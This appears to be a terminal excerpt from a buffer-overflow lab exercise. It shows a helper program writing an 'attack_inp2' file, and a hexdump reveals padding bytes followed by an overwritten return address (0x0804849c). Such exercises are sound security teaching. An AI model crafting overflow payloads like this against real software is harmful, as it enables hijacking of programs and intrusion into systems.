 -bash-4.2$ ./inp-write2 > attack_inp2
-bash-4.2$ xxd attack_inp2
0000000: 6161 6161 6262 6262 6363 6363 6464 6464  aaaabbbbccccdddd
0000010: 6565 6565 6666 6666 6767 6767 9c84 0408  eeeeffffgggg....